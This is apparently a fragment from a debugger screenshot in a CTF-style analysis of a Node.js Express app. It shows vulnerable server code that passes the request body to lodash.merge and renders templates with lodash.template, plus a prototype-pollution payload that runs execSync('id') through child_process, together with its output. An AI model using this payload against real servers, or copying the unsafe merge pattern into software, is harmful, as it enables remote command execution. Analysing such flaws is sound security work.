 Local
compiled: e =>{return global.process.mainModule.cons…
arguments: ƒ ()
caller: ƒ ()
source: 'function(obj) {\nobj || (obj = {});\nvar __…
__proto__: function () { [native code] }
length: 1
name: ''
[[FunctionLocation]]: @ <eval>/VM46947650:4
[[Scopes]]: Scopes[2]
content: Buffer(4266) [60, 33, 68, 79, 67, 84, 89, 80…
err: null
rendered: Uint8Array(46) [117, 105, 100, 61, 49, 57, …
this: undefined
断点
Caught Exceptions
Uncaught Exceptions
lodash.js web\node_modules\lodash 14843
e =>{return global.process.mainModule.constructor._load('child_process').execSync('id')}
13 secret:
14 resave: false,
15 saveUninitialized: false
17 app.engine('ejs', function (filePath, options, callback) { // define the template engine
18 fs.readFile(filePath, (err, content) => {
19 if (err) return callback(new Error(err))
20 let compiled = lodash.template(content)
21 let rendered = compiled({...options})
22
23 return callback(null, rendered)
24 })
25 })
26 app.set('views', './views')
27 app.set('view engine', 'ejs')
28
29 app.all('/', (req, res) => {
30 let data = req.session.data || {language: [], category: []}
31 if (req.method == 'POST') {
32 data = lodash.merge(data, req.body)